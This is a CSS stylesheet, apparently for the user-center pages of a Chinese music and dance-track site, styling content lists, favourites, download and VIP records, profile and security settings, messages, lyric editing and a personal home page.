.userbox .right.userindex .mycontentbox .layui-tab-title .righttype .tags.on{color: #EF7E31;}
.userbox .right.userindex .mycontentbox .layui-tab-title .righttype .tags:hover{color: #EF7E31;}
/*我的内容 文章*/
.userbox .right.userindex .mycontentbox .list{padding: 0 10px;}
.userbox .right.userindex .mycontentbox .list li{position: relative;padding: 10px;}
.userbox .right.userindex .mycontentbox .list li:nth-child(2n){background: #FAFAFA;}
.userbox .right.userindex .mycontentbox .list li:hover{background: #F0F0F0;}
.userbox .right.userindex .mycontentbox .list li .img{width: 200px;height: 125px;position: absolute;top: 10px;left: 10px;overflow: hidden;border-radius: 4px;}
.userbox .right.userindex .mycontentbox .list li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 4px;}
.userbox .right.userindex .mycontentbox .list li .neirong{padding-left: 220px;position: relative;height: 125px;}
.userbox .right.userindex .mycontentbox .list li .neirong .name{font-size: 18px;font-weight: 500;width: 80%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color: #333;line-height: 20px;}
.userbox .right.userindex .mycontentbox .list li .neirong .text{font-size: 14px;line-height: 25px;overflow: hidden;-webkit-line-clamp: 2;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;text-indent: 2em;padding-top: 10px;color: #666;}
.userbox .right.userindex .mycontentbox .list li .neirong .type{position: absolute;bottom: 0;right: 0;}
.userbox .right.userindex .mycontentbox .list li .neirong .type .tags{font-size: 14px;color: #999;display: inline-block;vertical-align: middle;margin-right: 20px;}
.userbox .right.userindex .mycontentbox .list li .neirong .type .tags:hover{color: #EF7E31;}
.userbox .right.userindex .mycontentbox .list li .neirong .type .item{font-size: 14px;color: #999;display: inline-block;vertical-align: middle;}
.userbox .right.userindex .mycontentbox .list li .neirong .item .icon{padding-right: 4px;}
.userbox .right.userindex .mycontentbox .list li .neirong .state{font-size: 16px;line-height: 20px;color: #009688;position: absolute;top: 0;right: 0;}
.userbox .right.userindex .mycontentbox .list li .neirong .state.on{color: #002fff;}
.userbox .right.userindex .mycontentbox .list li .neirong .state.notgo{color: #ff0000;}
/*我的内容 曲谱*/
.userbox .right.userindex .mycontentbox .melodytitle{padding: 0 10px;height: 44px;background: #FAFAFA;}
.userbox .right.userindex .mycontentbox .melodytitle .tags{width: 10%;font-size: 14px;color: #666;line-height: 44px;display: inline-block;vertical-align: middle;text-align: center;}
.userbox .right.userindex .mycontentbox .melodytitle .tags:nth-child(2){width: 42%;text-align: left;}
.userbox .right.userindex .mycontentbox .melodytitle .tags:nth-child(3){width: 10%;text-align: center;}
.userbox .right.userindex .mycontentbox .melodytitle .tags:nth-child(4){width: 10%;text-align: center;}
.userbox .right.userindex .mycontentbox .melodytitle .tags:nth-child(5){width: 5%;text-align: center;}
.userbox .right.userindex .mycontentbox .melodytitle .tags:nth-child(6){width: 15%;text-align: center;}
.userbox .right.userindex .mycontentbox .melodytitle .tags:nth-child(7){width: 5%;text-align: center;}
.userbox .right.userindex .mycontentbox .melodylist{width: 100%;}
.userbox .right.userindex .mycontentbox .melodylist li{padding: 0 10px;height: 55px;}
.userbox .right.userindex .mycontentbox .melodylist li:nth-child(2n){background: #FAFAFA;}
.userbox .right.userindex .mycontentbox .melodylist li:hover{background: #F0F0F0;}
.userbox .right.userindex .mycontentbox .melodylist li a:hover{color: #EF7E31;}
.userbox .right.userindex .mycontentbox .melodylist li .tags{width: 10%;font-size: 14px;color: #666;line-height: 55px;display: inline-block;vertical-align: middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align: center;}
.userbox .right.userindex .mycontentbox .melodylist li .tags:nth-child(2){width: 42%;text-align: left;}
.userbox .right.userindex .mycontentbox .melodylist li .tags:nth-child(3){width: 10%;text-align: center;}
.userbox .right.userindex .mycontentbox .melodylist li .tags:nth-child(4){width: 10%;text-align: center;}
.userbox .right.userindex .mycontentbox .melodylist li .tags:nth-child(5){width: 5%;text-align: center;color: #009688;}
.userbox .right.userindex .mycontentbox .melodylist li .tags:nth-child(6){width: 15%;text-align: center;}
.userbox .right.userindex .mycontentbox .melodylist li .tags:nth-child(7){width: 5%;text-align: center;}
.userbox .right.userindex .mycontentbox .melodylist li .tags.on{color: #002fff;}
.userbox .right.userindex .mycontentbox .melodylist li .tags.notgo{color: #ff0000;}
/*我的内容 歌词*/
.userbox .right.userindex .mycontentbox .contenttitle{padding: 0 10px;height: 44px;background: #FAFAFA;}
.userbox .right.userindex .mycontentbox .contenttitle .tags{width: 10%;font-size: 14px;color: #666;line-height: 44px;display: inline-block;vertical-align: middle;text-align: center;}
.userbox .right.userindex .mycontentbox .contenttitle .tags:nth-child(2){width: 42%;text-align: left;}
.userbox .right.userindex .mycontentbox .contenttitle .tags:nth-child(3){width: 10%;text-align: center;}
.userbox .right.userindex .mycontentbox .contenttitle .tags:nth-child(4){width: 10%;text-align: center;}
.userbox .right.userindex .mycontentbox .contenttitle .tags:nth-child(5){width: 5%;text-align: center;}
.userbox .right.userindex .mycontentbox .contenttitle .tags:nth-child(6){width: 15%;text-align: center;}
.userbox .right.userindex .mycontentbox .contenttitle .tags:nth-child(7){width: 5%;text-align: center;}
.userbox .right.userindex .mycontentbox .contentlist{width: 100%;}
.userbox .right.userindex .mycontentbox .contentlist li{padding: 0 10px;height: 55px;}
.userbox .right.userindex .mycontentbox .contentlist li:nth-child(2n){background: #FAFAFA;}
.userbox .right.userindex .mycontentbox .contentlist li:hover{background: #F0F0F0;}
.userbox .right.userindex .mycontentbox .contentlist li a:hover{color: #EF7E31;}
.userbox .right.userindex .mycontentbox .contentlist li .tags{width: 10%;font-size: 14px;color: #666;line-height: 55px;display: inline-block;vertical-align: middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align: center;}
.userbox .right.userindex .mycontentbox .contentlist li .tags:nth-child(2){width: 42%;text-align: left;padding-right: 2.5%;}
.userbox .right.userindex .mycontentbox .contentlist li .tags:nth-child(3){width: 10%;text-align: center;}
.userbox .right.userindex .mycontentbox .contentlist li .tags:nth-child(4){width: 10%;text-align: center;}
.userbox .right.userindex .mycontentbox .contentlist li .tags:nth-child(5){width: 5%;text-align: center;color: #009688;}
.userbox .right.userindex .mycontentbox .contentlist li .tags:nth-child(6){width: 15%;text-align: center;}
.userbox .right.userindex .mycontentbox .contentlist li .tags:nth-child(7){width: 5%;text-align: center;}
.userbox .right.userindex .mycontentbox .contentlist li .tags.on{color: #002fff;}
.userbox .right.userindex .mycontentbox .contentlist li .tags.notgo{color: #ff0000;}
/*我的收藏 舞曲*/
.userbox .right.userindex .mycontentbox .scwuqytitle{padding: 0 10px;height: 44px;background: #FAFAFA;}
.userbox .right.userindex .mycontentbox .scwuqytitle .tags{width: 5%;font-size: 14px;color: #666;line-height: 44px;display: inline-block;vertical-align: middle;text-align: center;}
.userbox .right.userindex .mycontentbox .scwuqytitle .tags:nth-child(2){width: 10%;}
.userbox .right.userindex .mycontentbox .scwuqytitle .tags:nth-child(3){width: 47%;text-align: left;}
.userbox .right.userindex .mycontentbox .scwuqytitle .tags:nth-child(4){width: 5%;}
.userbox .right.userindex .mycontentbox .scwuqytitle .tags:nth-child(5){width: 5%;}
.userbox .right.userindex .mycontentbox .scwuqytitle .tags:nth-child(6){width: 10%;}
.userbox .right.userindex .mycontentbox .scwuqytitle .tags:nth-child(7){width: 15%;}
.userbox .right.userindex .mycontentbox .scwuqylist{width: 100%;}
.userbox .right.userindex .mycontentbox .scwuqylist li{padding: 0 10px;height: 55px;}
.userbox .right.userindex .mycontentbox .scwuqylist li:nth-child(2n){background: #FAFAFA;}
.userbox .right.userindex .mycontentbox .scwuqylist li:hover{background: #F0F0F0;}
.userbox .right.userindex .mycontentbox .scwuqylist li a:hover{color: #EF7E31;}
.userbox .right.userindex .mycontentbox .scwuqylist li .layui-form-checkbox{width: 3%;margin-left: 20px;}
.userbox .right.userindex .mycontentbox .scwuqylist li .tags{width: 5%;font-size: 14px;color: #666;line-height: 55px;display: inline-block;vertical-align: middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align: center;}
.userbox .right.userindex .mycontentbox .scwuqylist li .tags.on{color: #002fff;}
.userbox .right.userindex .mycontentbox .scwuqylist li .tags.notgo{color: #ff0000;}
.userbox .right.userindex .mycontentbox .scwuqylist li .tags:nth-child(2){width: 10%;}
.userbox .right.userindex .mycontentbox .scwuqylist li .tags:nth-child(3){width: 47%;text-align: left;padding-right: 1.8%;}
.userbox .right.userindex .mycontentbox .scwuqylist li .tags:nth-child(4){width: 5%;}
.userbox .right.userindex .mycontentbox .scwuqylist li .tags:nth-child(5){width: 5%;cursor: pointer;}
.userbox .right.userindex .mycontentbox .scwuqylist li .tags:nth-child(6){width: 10%;}
.userbox .right.userindex .mycontentbox .scwuqylist li .tags:nth-child(7){width: 15%;}
.userbox .right.userindex .mycontentbox .btnttbox{width: 100%;padding-top: 16px;}
.userbox .right.userindex .mycontentbox .btnttbox .btn{width: 122px;height: 30px;border-radius: 15px;border: 1px solid #DDDDDD;display: inline-block;font-size: 14px;font-weight: 400;color: #333;line-height: 28px;text-align: center;margin-left: 20px;background: #fff;cursor: pointer;}
.userbox .right.userindex .mycontentbox .btnttbox .btn:nth-child(1){margin-left: 22px;}
.userbox .right.userindex .mycontentbox .btnttbox .btn i{margin-right: 10px;}
.userbox .right.userindex .mycontentbox .btnttbox .btn:hover{background: #EF7E31;color: #fff;}
.userbox .right.userindex .mycontentbox .btnttbox .btn.on{background: #EF7E31;color: #fff;}
.userbox .right.userindex .mycontentbox .btnttbox .btn:hover .icon-yk_fangkuai:before{content: "\e62f";}
/*我的收藏 视频*/
.userbox .right.userindex .mycontentbox .scvodtitle{padding: 0 10px;height: 44px;background: #FAFAFA;}
.userbox .right.userindex .mycontentbox .scvodtitle .tags{width: 5%;font-size: 14px;color: #666;line-height: 44px;display: inline-block;vertical-align: middle;text-align: center;}
.userbox .right.userindex .mycontentbox .scvodtitle .tags:nth-child(2){width: 15%;text-align: left;}
.userbox .right.userindex .mycontentbox .scvodtitle .tags:nth-child(3){width: 42%;text-align: left;}
.userbox .right.userindex .mycontentbox .scvodtitle .tags:nth-child(4){width: 5%;}
.userbox .right.userindex .mycontentbox .scvodtitle .tags:nth-child(5){width: 5%;}
.userbox .right.userindex .mycontentbox .scvodtitle .tags:nth-child(6){width: 10%;}
.userbox .right.userindex .mycontentbox .scvodtitle .tags:nth-child(7){width: 15%;}
.userbox .right.userindex .mycontentbox .scvodlist{width: 100%;}
.userbox .right.userindex .mycontentbox .scvodlist li{padding: 0 10px;height: 98px;}
.userbox .right.userindex .mycontentbox .scvodlist li:nth-child(2n){background: #FAFAFA;}
.userbox .right.userindex .mycontentbox .scvodlist li:hover{background: #F0F0F0;}
.userbox .right.userindex .mycontentbox .scvodlist li a:hover{color: #EF7E31;}
.userbox .right.userindex .mycontentbox .scvodlist li .layui-form-checkbox{width: 3%;margin-left: 20px;margin-top: 10px;}
.userbox .right.userindex .mycontentbox .scvodlist li .cover{width: 15%;height: 84px;display: inline-block;vertical-align: middle;border-radius: 4px;overflow: hidden;margin-top: 7px;}
.userbox .right.userindex .mycontentbox .scvodlist li .cover img{width: 90%;height: 100%;object-fit: cover;border-radius: 4px;}
.userbox .right.userindex .mycontentbox .scvodlist li .tags{width: 42%;font-size: 14px;color: #666;line-height: 55px;display: inline-block;vertical-align: middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align: left;}
.userbox .right.userindex .mycontentbox .scvodlist li .tags:nth-child(3){padding-right: 1.8%}
.userbox .right.userindex .mycontentbox .scvodlist li .tags:nth-child(4){width: 5%;text-align: center;}
.userbox .right.userindex .mycontentbox .scvodlist li .tags:nth-child(5){width: 5%;text-align: center;cursor: pointer;}
.userbox .right.userindex .mycontentbox .scvodlist li .tags:nth-child(6){width: 10%;text-align: center;}
.userbox .right.userindex .mycontentbox .scvodlist li .tags:nth-child(7){width: 15%;text-align: center;}
/*下载记录*/
.userbox .right.userindex .mycontentbox .xzmp3title{padding: 0 10px;height: 44px;background: #FAFAFA;}
.userbox .right.userindex .mycontentbox .xzmp3title .tags{width: 10%;font-size: 14px;color: #666;line-height: 44px;display: inline-block;vertical-align: middle;text-align: center;}
.userbox .right.userindex .mycontentbox .xzmp3title .tags:nth-child(2){width: 10%;}
.userbox .right.userindex .mycontentbox .xzmp3title .tags:nth-child(3){width: 63%;text-align: left;}
.userbox .right.userindex .mycontentbox .xzmp3title .tags:nth-child(4){width: 15%;}
.userbox .right.userindex .mycontentbox .xzmp3list{width: 100%;}
.userbox .right.userindex .mycontentbox .xzmp3list li{padding: 0 10px;height: 55px;}
.userbox .right.userindex .mycontentbox .xzmp3list li:nth-child(2n){background: #FAFAFA;}
.userbox .right.userindex .mycontentbox .xzmp3list li:hover{background: #F0F0F0;}
.userbox .right.userindex .mycontentbox .xzmp3list li a{color: #666;}
.userbox .right.userindex .mycontentbox .xzmp3list li a:hover{color: #EF7E31;}
.userbox .right.userindex .mycontentbox .xzmp3list li .tags{width: 10%;font-size: 14px;line-height: 55px;display: inline-block;vertical-align: middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align: center;}
.userbox .right.userindex .mycontentbox .xzmp3list li .tags:nth-child(2){width: 10%;}
.userbox .right.userindex .mycontentbox .xzmp3list li .tags:nth-child(3){width: 63%;text-align: left;padding-right: 1%;}
.userbox .right.userindex .mycontentbox .xzmp3list li .tags:nth-child(4){width: 15%;}
/*vip充值记录*/
.userbox .right.userindex .mycontentbox .title{position: relative;padding-top: 15px;padding-bottom: 20px;}
.userbox .right.userindex .mycontentbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 20px;}
.userbox .right.userindex .mycontentbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.userbox .right.userindex .mycontentbox .typetitle{width: 96%;margin: 0 auto;height: 44px;background: #FAFAFA;}
.userbox .right.userindex .mycontentbox .typetitle .tags{width: 20%;font-size: 16px;color: #666;line-height: 44px;display: inline-block;vertical-align: middle;text-align: center;}
.userbox .right.userindex .mycontentbox .typetitle .tags:nth-child(2){width: 15%;}
.userbox .right.userindex .mycontentbox .typetitle .tags:nth-child(3){width: 30%;}
.userbox .right.userindex .mycontentbox .typetitle .tags:nth-child(4){width: 20%;}
.userbox .right.userindex .mycontentbox .typetitle .tags:nth-child(5){width: 10%;}
.userbox .right.userindex .mycontentbox .viprecordlist{width: 96%;margin: 0 auto;}
.userbox .right.userindex .mycontentbox .viprecordlist li{width: 100%;height: 55px;cursor: pointer;}
.userbox .right.userindex .mycontentbox .viprecordlist li:nth-child(2n){background: #FAFAFA;}
.userbox .right.userindex .mycontentbox .viprecordlist li:hover{background: #F0F0F0;}
.userbox .right.userindex .mycontentbox .viprecordlist li .tags{width: 20%;font-size: 14px;color: #666;line-height: 55px;display: inline-block;vertical-align: middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align: center;}
.userbox .right.userindex .mycontentbox .viprecordlist li .tags.on{color: #EF7E31;}
.userbox .right.userindex .mycontentbox .viprecordlist li .tags:nth-child(2){width: 15%;}
.userbox .right.userindex .mycontentbox .viprecordlist li .tags:nth-child(3){width: 31.5%;}
.userbox .right.userindex .mycontentbox .viprecordlist li .tags:nth-child(4){width: 20%;}
.userbox .right.userindex .mycontentbox .viprecordlist li .tags:nth-child(5){width: 10%;}
.userbox .right.userindex .mycontentbox .popupbox{width: 100%;height: 100vh;position: fixed;top: 0;left: 0;z-index: 999;background: rgba(0,0,0,0.5);display: none;}
.userbox .right.userindex .mycontentbox .popupbox .jilubox{width: 600px;height: 446px;position: absolute;top: 50%;left: 50%;margin-top: -190px;margin-left: -300px;background: #fff;border-radius: 10px;}
.userbox .right.userindex .mycontentbox .popupbox .jilubox .title{font-size: 18px;color: #333;font-weight: 500;text-align: center;line-height: 80px;padding: 0;}
.userbox .right.userindex .mycontentbox .popupbox .jilubox .neirong{width: 560px;border-radius: 10px;background: #FAFAFA;margin: 0 auto;padding: 10px 0;}
.userbox .right.userindex .mycontentbox .popupbox .jilubox .neirong p{padding: 10px 20px;font-size: 16px;color: #555;}
.userbox .right.userindex .mycontentbox .popupbox .jilubox .neirong p .paybtn{color: #EF7E31;padding-left: 5px;text-decoration: underline;cursor: pointer;}
.userbox .right.userindex .mycontentbox .popupbox .jilubox .close{position: absolute;top: 0;right: 20px;line-height: 80px;cursor: pointer;}
.userbox .right.userindex .mycontentbox .popupbox .jilubox .close .icon{font-size: 25px;}
/*资料设置*/
.userbox .right.userindex .mycontentbox .avatarbox{width: 96%;margin: 0 auto;border-bottom: 1px solid #dbdbdb;position: relative;margin-top: 10px;}
.userbox .right.userindex .mycontentbox .avatarbox .img{width: 100px;height: 100px;border-radius: 50%;position: absolute;top: 0;left: 0;}
.userbox .right.userindex .mycontentbox .avatarbox .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 50%;}
.userbox .right.userindex .mycontentbox .avatarbox .neirong{padding-left: 120px;padding-top: 25px;height: 95px;}
.userbox .right.userindex .mycontentbox .avatarbox .neirong .name{font-size: 18px;color: #333;}
.userbox .right.userindex .mycontentbox .avatarbox .neirong .sub{font-size: 14px;color: #999;padding-top: 10px;}
.userbox .right.userindex .mycontentbox .avatarbox .btn{width: 100px;height: 40px;border-radius: 4px;font-size: 16px;color: #fff;line-height: 40px;text-align: center;position: absolute;top: 35px;right: 0;background: #EF7E31;cursor: pointer;}
.userbox .right.userindex .mycontentbox .avatarbox .btn:hover{background: #aa5b26;}
.userbox .right.userindex .mycontentbox .profileinfobox{width: 96%;margin: 0 auto;}
.userbox .right.userindex .mycontentbox .profileinfobox .editli{width: 30%;margin-right: 60px;padding-top: 40px;display: inline-block;vertical-align: top;}
.userbox .right.userindex .mycontentbox .profileinfobox .editli:nth-child(2n){margin-right: 0;}
.userbox .right.userindex .mycontentbox .profileinfobox .editli .name{font-size: 16px;padding-bottom: 10px;}
.userbox .right.userindex .mycontentbox .profileinfobox .editli .layui-input-block{margin-left: 0;min-height: 36px;}
.userbox .right.userindex .mycontentbox .profileinfobox .editli select{width: 100%;height: 38px;line-height: 1.3;border-width: 1px;border-style: solid;background-color: #fff;border-radius: 2px;border-color: #e6e6e6;padding: 2%;color: #999;}
.userbox .right.userindex .mycontentbox .profileinfobox .signature{width: 100%;padding-top: 40px;}
.userbox .right.userindex .mycontentbox .profileinfobox .signature .name{font-size: 16px;padding-bottom: 10px;}
.userbox .right.userindex .mycontentbox .profileinfobox .signature textarea{min-height: 150px;font-size: 16px;}
.userbox .right.userindex .mycontentbox .profileinfobox .btnbox{width: 100%;padding-top: 40px;}
.userbox .right.userindex .mycontentbox .profileinfobox .btnbox .btn{width: 100px;height: 40px;border-radius: 4px;font-size: 16px;color: #fff;line-height: 40px;text-align: center;background: #EF7E31;cursor: pointer;}
.userbox .right.userindex .mycontentbox .profileinfobox .btnbox .btn:hover{background: #aa5b26;}
/*安全设置*/
.userbox .right.userindex .mycontentbox .zhbqbox{width: 990px;margin: 0 auto;}
.userbox .right.userindex .mycontentbox .zhbqbox .h1{font-size: 20px;font-weight: 400;color: #333333;line-height: 28px;padding-bottom: 10px;padding-top: 10px;}
.userbox .right.userindex .mycontentbox .zhbqbox .h1 span{font-size: 14px;color: #999999;padding-left: 4px;}
.userbox .right.userindex .mycontentbox .zhbqbox .dsfli{width: 100%;height: 86px;background: #F7F8FA;border-radius: 10px;position: relative;margin-bottom: 17px;}
.userbox .right.userindex .mycontentbox .zhbqbox .dsfli .img{width: 48px;height: 48px;border-radius: 50%;position: absolute;top: 50%;margin-top: -24px;left: 20px;}
.userbox .right.userindex .mycontentbox .zhbqbox .dsfli .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 50%;}
.userbox .right.userindex .mycontentbox .zhbqbox .dsfli .name{padding-left: 88px;line-height: 86px;font-size: 14px;font-weight: 400;color: #333333;}
.userbox .right.userindex .mycontentbox .zhbqbox .dsfli .type{position: absolute;top: 0;right: 30px;}
.userbox .right.userindex .mycontentbox .zhbqbox .dsfli .type .tags{font-size: 14px;font-weight: 400;color: #999999;line-height: 86px;display: inline-block;vertical-align: middle;padding-right: 20px;}
.userbox .right.userindex .mycontentbox .zhbqbox .dsfli .type .btn{cursor: pointer;width: 144px;height: 44px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: middle;font-size: 14px;font-weight: 400;color: #FFFFFF;line-height: 44px;text-align: center;}
.userbox .right.userindex .mycontentbox .zhbqbox .dsfli .type .btn:hover{background: #aa5b26;}
.userbox .right.userindex .mycontentbox .zhbqbox .dsfli .type .btn.on{background: #DFDFDF;color: #999999;}
.userbox .right.userindex .mycontentbox .xgmmbox{width: 990px;margin: 0 auto;padding-top: 90px;}
.userbox .right.userindex .mycontentbox .xgmmbox .h1{font-size: 20px;font-weight: 400;color: #333333;line-height: 28px;padding-bottom: 10px;}
.userbox .right.userindex .mycontentbox .xgmmbox .editlist{width: 100%;}
.userbox .right.userindex .mycontentbox .xgmmbox .editlist .editli{width: 40%;margin-right: 60px;display: inline-block;vertical-align: top;margin-top: 24px;}
.userbox .right.userindex .mycontentbox .xgmmbox .editlist .editli:nth-child(2n){margin-right: 0;}
.userbox .right.userindex .mycontentbox .xgmmbox .btnbox{width: 100%;padding-top: 40px;padding-left: 50px;}
.userbox .right.userindex .mycontentbox .xgmmbox .btnbox .btn{cursor: pointer;width: 100px;height: 40px;border-radius: 4px;font-size: 16px;color: #fff;line-height: 40px;text-align: center;background: #EF7E31;cursor: pointer;}
.userbox .right.userindex .mycontentbox .xgmmbox .btnbox .btn:hover{background: #aa5b26;}
.popupshouji{width: 100%;height: 100vh;background: rgba(0, 0, 0, 0.5);position: fixed;top: 0;left: 0;z-index: 999;display: none;}
.popupshouji .shoujibox{width: 430px;background: #fff;position: absolute;top: 50%;left: 50%;margin-top: -225px;margin-left: -215px;border-radius: 10px;padding-bottom:30px;}
.popupshouji .shoujibox .tlh1{width: 100%;height: 60px;line-height: 60px;font-size: 18px;color: #333;text-align: center;border-bottom: 1px solid #dbdbdb;}
.popupshouji .shoujibox .close{position: absolute;top: 0;right: 20px;line-height: 60px;height: 60px;cursor: pointer;}
.popupshouji .shoujibox .close .iconfont{font-size: 18px;}
.popupshouji .shoujibox .shoujilist{padding: 0 20px;}
.popupshouji .shoujibox .shoujilist .redactbox{width: 350px;margin: 0 auto;padding-top: 30px;position: relative;}
.popupshouji .shoujibox .shoujilist .redactbox .edit{width: 350px;height: 60px;background: #FFFFFF;position: relative;}
.popupshouji .shoujibox .shoujilist .redactbox .edit .icon{font-size: 27px;color: #999;position: absolute;top: 16px;left: 30px;}
.popupshouji .shoujibox .shoujilist .redactbox .edit input{font-size: 20px;height: 60px;padding-left: 75px;border: 1px solid #dbdbdb;border-radius: 10px;}
.popupshouji .shoujibox .shoujilist .redactbox .edit .btn{height: 40px;font-size: 16px;color: #fff;text-align: center;line-height: 40px;position: absolute;top: 50%;right: 10px;margin-top: -20px;background: #ef7e31;border-radius: 10px;padding: 0 10px;cursor: pointer;}
.popupshouji .shoujibox .shoujilist .redactbox .edit .btn.on{background: #ccc;}
.popupshouji .shoujibox .shoujilist .enterbtn{cursor: pointer;width: 350px;height: 60px;background: #EF7E31;border-radius: 10px;font-size: 20px;font-weight: 400;color: #FFFFFF;line-height: 60px;display: block;margin: 0 auto;margin-top: 30px;text-align: center;}
/*站内消息*/
.userbox .right.userindex .mycontentbox .title .empty{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;position: absolute;top: 15px;right: 20px;cursor: pointer;}
.userbox .right.userindex .mycontentbox .messagetitle{width: 100%;height: 44px;background: #FAFAFA;border-radius: 4px;font-size: 0;}
.userbox .right.userindex .mycontentbox .messagetitle .tags{width: 15%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;vertical-align: top;text-align: center;}
.userbox .right.userindex .mycontentbox .messagetitle .tags:nth-child(2){width: 50%;text-align: left;}
.userbox .right.userindex .mycontentbox .messagetitle .tags:nth-child(3){width: 15%;text-align: left;}
.userbox .right.userindex .mycontentbox .messagetitle .tags:nth-child(4){width: 10%;}
.userbox .right.userindex .mycontentbox .messagetitle .tags:nth-child(5){width: 10%;}
.userbox .right.userindex .mycontentbox .messagelist{width: 100%;font-size: 0;}
.userbox .right.userindex .mycontentbox .messagelist li{height: 55px;width: 100%;}
.userbox .right.userindex .mycontentbox .messagelist li:nth-child(2n){background: #FAFAFA;}
.userbox .right.userindex .mycontentbox .messagelist li:hover{background: #F0F0F0;}
.userbox .right.userindex .mycontentbox .messagelist li .tags{width: 15%;font-size: 14px;font-weight: 400;color: #333333;line-height: 55px;display: inline-block;vertical-align: top;text-align: center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.userbox .right.userindex .mycontentbox .messagelist li .tags span{border-radius: 2px;border: 1px solid #EF7E31;font-size: 10px;font-weight: 400;color: #EF7E31;line-height: 14px;margin-left: 4px;padding: 0 2px;}
.userbox .right.userindex .mycontentbox .messagelist li .tags:nth-child(2){width: 50%;text-align: left;}
.userbox .right.userindex .mycontentbox .messagelist li .tags:nth-child(3){width: 15%;text-align: left;}
.userbox .right.userindex .mycontentbox .messagelist li .tags:nth-child(4){width: 10%;color: #EF7E31;}
.userbox .right.userindex .mycontentbox .messagelist li .tags:nth-child(5){width: 10%;color: #E6322E;cursor: pointer;}
/*站内消息 详情*/
.userbox .right.userindex .mycontentbox .messageinfo{padding: 20px;padding-bottom: 100px;position: relative;}
.userbox .right.userindex .mycontentbox .messageinfo p{font-size: 16px;color: #666;text-indent: 2em;line-height: 25px;min-height: 100px;max-height: 830px;overflow-y: auto;}
.userbox .right.userindex .mycontentbox .messageinfo .yxjbox{position: absolute;bottom: 20px;right: 40px;}
.userbox .right.userindex .mycontentbox .messageinfo .yxjbox .name{font-size: 14px;color: #666;}
.userbox .right.userindex .mycontentbox .messageinfo .yxjbox .item{font-size: 14px;color: #666;padding-top: 10px;}
/*发布歌词*/
.userbox .right.userindex .mycontentbox .editlyricbox{width: 100%;}
.userbox .right.userindex .mycontentbox .editlyricbox .editframe{width: 50%;}
.userbox .right.userindex .mycontentbox .editlyricbox .editframe1{width: 95%;}
.userbox .right.userindex .mycontentbox .editlyricbox .layui-form-select{width: 423.5px;}
.layui-form-select dl dd.layui-this{background-color: #EF7E31;color: #fff;}
.userbox .right.userindex .mycontentbox .editlyricbox .scimg{margin-top: 20px;margin-bottom: 20px;}
.userbox .right.userindex .mycontentbox .editlyricbox .scimg .name{float: left;display: block;padding: 9px 15px;width: 80px;font-weight: 400;line-height: 20px;text-align: right;}
.userbox .right.userindex .mycontentbox .editlyricbox .scimg .framebox{margin-left: 110px;min-height: 36px;width: 423.5px;border: 1px solid #e6e6e6;box-sizing: border-box;border-radius: 2px;position: relative;}
.userbox .right.userindex .mycontentbox .editlyricbox .scimg .framebox .img{padding: 0 10px;line-height: 36px;font-size: 14px;color: #757575;padding-right: 90px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.userbox .right.userindex .mycontentbox .editlyricbox .scimg .framebox .btn{width: 80px;height: 30px;font-size: 14px;color: #fff;position: absolute;top: 50%;margin-top: -15px;right: 3px;background: #EF7E31;line-height: 30px;text-align: center;border-radius: 4px;cursor:pointer}
.userbox .right.userindex .mycontentbox .editlyricbox .scimg .framebox .btn:hover{background: #aa5b26;}
.userbox .right.userindex .mycontentbox .editlyricbox textarea{height: 245px;}
.userbox .right.userindex .mycontentbox .editlyricbox .btnbox{margin-left: 110px;padding-top: 20px;padding-bottom: 20px;}
.userbox .right.userindex .mycontentbox .editlyricbox .btnbox .btn{width: 100px;height: 40px;border-radius: 4px;font-size: 16px;color: #fff;line-height: 40px;text-align: center;background: #EF7E31;cursor: pointer;}
.userbox .right.userindex .mycontentbox .editlyricbox .btnbox .btn:hover{background: #aa5b26;}
.layui-layedit-iframe iframe {height: 465px !important;}
/*个人主页-歌词*/
.homebox{margin-top: 20px;}
.homebox .left{width: 350px;margin-right: 20px;display: inline-block;vertical-align: top;}
.homebox .left .infobox{height: 405px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;padding-top: 40px;}
.homebox .left .infobox .userimg{width: 120px;height: 120px;border-radius: 50%;margin: 0 auto;}
.homebox .left .infobox .userimg img{width: 100%;height: 100%;object-fit: cover;border-radius: 50%;}
.homebox .left .infobox .username{font-size: 20px;font-weight: 400;color: #333333;line-height: 28px;padding: 0 20px;text-align: center;vertical-align: middle;padding-top: 10px;}
.homebox .left .infobox .username .icon{padding-left: 4px;font-size: 20px;vertical-align: middle;line-height: 28px;}
.homebox .left .infobox .username .icon.icon-nv{color: #ff3abf;}
.homebox .left .infobox .username .icon.icon-nan{color: #2196f3;}
.homebox .left .infobox .lvname {background: #F4D1B9;border-radius: 10px;padding: 4px 10px;font-size: 14px;font-weight: 600;color: #EF7E31;text-align: center;display: table;margin: 0 auto;margin-top: 5px;}
.homebox .left .infobox .lvname.on{background: #dbdbdb;color: #999;}
.homebox .left .infobox .lvname .icon{padding-right: 4px;}
.homebox .left .infobox .usertype{width: 100%;padding-top: 23px;padding-bottom: 14px;}
.homebox .left .infobox .usertype .tags{width: 50%;display: inline-block;vertical-align: middle;}
.homebox .left .infobox .usertype .tags .num{font-size: 26px;font-weight: bold;color: #333333;line-height: 30px;text-align: center;}
.homebox .left .infobox .usertype .tags .name{font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;padding-top: 5px;text-align: center;}
.homebox .left .infobox .userintro{width: 326px;height: 100px;background: #F7F7F7;border-radius: 10px;margin: 0 auto;overflow: hidden;}
